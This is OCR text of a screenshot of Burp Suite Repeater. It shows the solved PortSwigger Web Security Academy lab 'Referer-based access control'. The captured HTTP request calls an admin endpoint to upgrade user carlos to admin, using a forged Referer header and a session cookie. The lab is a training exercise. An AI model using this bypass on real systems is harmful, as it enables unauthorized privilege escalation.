 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
admin-upgrade user × wiener-login × upgrade-bypass × +
Send Cancel < > Target: https://0ab700cd03b834a683ee64c800b50091.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade
HTTP/2
2 Host:
0ab700cd03b834a683ee64c800b50091.web-security-acade
my.net
3 Cookie: session=6fyOuKEtzNedQaR86LiicPh7G4K5gLON
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab700cd03b834a683ee64c800b50091.web-securi
ty-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Inspector
Notes
https://0ab700cd03b834a683ee64c800b5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Web Security
Academy
Referer-based access control
Back to lab description
Congratulations, you solved the lab!
User
carlos (ADMIN) Upgrade user Do